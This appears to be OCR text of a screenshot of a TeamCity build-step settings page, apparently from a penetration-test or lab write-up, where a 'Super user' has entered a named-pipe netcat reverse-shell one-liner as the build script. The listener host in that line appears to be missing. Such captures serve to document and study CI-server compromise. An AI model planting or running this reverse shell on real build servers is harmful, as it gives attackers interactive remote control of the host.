 General Settings
Version Control Settings
Build Step: Command Line
Show more »
Last edited one minute ago
by Super user (view history)
View DSL
?
Build Step
+ Add build step »
Runner type:
Command Line
Simple command execution
Step name:
Optional, specify to distinguish this build step from other steps.
Run:
Custom script
Custom script: *
Enter build script content:
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 4444 >
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like
environments.
Docker Settings
Run step within Docker
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step
within this container. ?
Show advanced options
Save
Cancel